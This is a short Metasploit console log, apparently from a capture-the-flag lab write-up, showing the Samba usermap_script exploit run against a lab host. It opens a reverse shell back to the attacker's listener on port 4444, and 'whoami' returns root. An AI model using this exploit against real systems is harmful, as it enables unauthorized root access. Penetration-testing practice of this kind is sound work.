 msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.19:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo dFa7z2OBzqoZyEFg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "dFa7z2OBzqoZyEFg\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.19:4444 → 10.10.10.3:44001) at 2020-05-11 20:02:14 +0100
whoami
root